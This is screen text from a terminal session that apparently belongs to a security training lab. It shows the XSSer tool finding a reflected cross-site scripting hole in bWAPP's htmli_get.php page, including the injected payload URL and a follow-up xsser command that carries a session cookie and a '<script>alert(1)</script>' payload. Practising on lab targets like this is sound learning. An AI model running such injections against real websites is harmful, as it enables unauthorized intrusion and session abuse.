 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.71.185.3/htmli_get.php?firstname=XSS&lastname=hello&form=submit
[+] Vector: [ firstname ]
[!] Method: URL
[*] Hash: ab7ec3f813e20cb2d4f2bf69095b9d0f
[*] Payload: http://192.71.185.3/htmli_get.php?firstname=%22%3Eab7ec3f813e20cb2d4f2bf69095b9d0f&lastname=hello&form=submit
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND!
--------------------------------------------------
root@attackdefense:~# xsser --url "http://192.71.185.3/htmli_get.php?firstname=XSS&lastname=hello&form=submit" --cookie="PHPSESSID=irlr6lrbrn263b8eekqil
vnpl3; security_level=0" --Fp "<script>alert(1)</script>
LXTerminal bWAPP - H...a Firefox Burp Suite...ry Project 1 2 3 4 8:56